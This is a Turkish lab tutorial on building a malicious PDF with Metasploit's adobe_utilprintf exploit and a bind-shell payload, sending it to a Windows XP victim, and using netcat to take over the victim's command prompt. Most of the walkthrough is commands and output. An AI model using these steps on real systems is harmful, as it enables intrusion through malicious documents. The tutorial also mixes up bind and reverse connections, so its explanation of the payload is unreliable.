## **Netcat ile Ters Bağlantıyı Yakalama**

*Gereksinimler:*

*Windows XP SP2 (Dandik) Eski Kali (kali-linux-1.0.4-amd64.iso) Adobe Reader v8.1.2*

Bu yazıda Kali'den Windows XP sistemine zararlı bir pdf gönderilecektir ve kurban pdf'i açmaya çalıştığında Kali'den netcat tool'u ile gelen bağlantı yakalanacaktır. Böylece hedef sistemin komut satırı komut satırımıza gelecektir.

Öncelikle zararlı bir pdf oluşturalım.

msf > use exploit/windows/fileformat/adobe\_utilprintf msf exploit(adobe\_utilprintf) > set FILENAME zararliBelge.pdf msf exploit(adobe\_utilprintf) > set PAYLOAD windows/shell/bind\_tcp msf exploit(adobe\_utilprintf) > set LHOST 192.168.0.18  $\frac{1}{12}$  Kali IP msf exploit(adobe\_utilprintf) > set LPORT 4455 msf exploit(adobe\_utilprintf) > exploit

[\*] Creating 'zararliBelge.pdf' file... [+] zararliBelge.pdf stored at /root/.msf4/local/zararliBelge.pdf

PDF'in içine payload'u gömmüş bulunmaktayız. Bu oluşturduğumuz zararlı belgeyi kurbana eposta ile gönderdiğimizi varsayalım. Kurban belgeye çift tıkladığında makinamıza bir tcp bağlantısı sunacaktır. Dolayısıyla gelen bağlantıyı handle etmek için metasploit'teki multi/handler'ı ya da netcat'i de kullanabiliriz. Biz netcat'i tercih edelim.



-p : Port numarasını alır.

-n : IP-Domain çözümlenmesini önler.

Terminal 1'de kendi makinamızı dinleme moduna sokuyoruz. Ayrıca makinamızın port 4455'ine bir bağlantı gelirse /bin/sh kabuğunu çalıştır emrini vermiş oluyoruz. Terminal 2'de ise kurbanın makinasına ve ilgili portuna bağlanma talebinde bulunuyoruz. Böylece belirttiğimiz portlar arasında bir tcp bağlantısı kurulabilir duruma gelmiş bulunmaktayız. Bu komutlar sonrası terminallerin

ekranına aşağıdaki çıktılar yansır.

Output (Terminal 1): listening on any [4455]

Output (Terminal 2): (UNKNOWN) [192.168.0.22] 4455 (?) : **Connection refused**

Görüldüğü üzere birinci çıktı makinamızın port 4455'ine gelecek bağlantıları dinleme modunda olduğumuzu söylerken ikinci çıktı hedef makinaya bağlanamadığımızı söylemektedir. Hedef makinaya bağlanamadık, çünkü henüz zararlı pdf kurban tarafından çalıştırılmadığından karşı taraftan bir tcp bağlantısı gelmemiştir. Şimdi kurban kişinin Windows XP (Dandik)'de zararlı belgeyi çalıştırdığını varsayalım. Kurban kişi pdf'in açılışını beklerken biz de Terminal 2'de girdiğimiz kodlamayı tekrar girelim:

Terminal 2:

 $>$  nc -nv 192.168.0.22 4455 // Kurbanın IP'si ve portuna bağlanıyoruz.

Kurban pdf'i açma girişiminde bulunduğunda içine gömülü payload bir tcp bağlantısı başlatacaktır. Böylece terminal 2 deki bağlantı talebimiz karşılık bulacaktır ve Terminal 2 ekranımıza hedef sistemin komut satırı gelecektir.

Output (Terminal 2) (UNKNOWN) [192.168.0.18] 4455 (?) open Microsoft Windows XP [Sürüm 5.1.2600] © Telif Hakkı 1986-2001 Microsoft Corp.

C:\Documents and Settings\pentest\Desktop>

Örneğin terminal 2 ekranına dir komutunu girersek aşağıdaki gibi hedef sistemin dizinleri ekranımıza basılacaktır.

Terminal 2:

C:\Documents and Settings\pentest\Desktop> dir



Özet

# Listen to local TCP Port nc -lvp <port>

# Connect to a remote TCP Port nc -nv <IP Address> <Port>

Bu iki kodlama ile tcp bağlantısı kuruluyor.

NOT: nc'nin -e parametresi güvenlik riski doğurduğu için yeni versiyonlarda kalkmış vaziyettedir. -e parametresinin yaptığı komut çalıştırma işi artık karşılıklı anlaşma sonrası farklı bir met hodla yapılmaktadır. man sayfasında detaylarını görebilirsin.

Kaynak

https://netsec.ws/?p=292 // nc ile alakalı birçok uygulama var (!)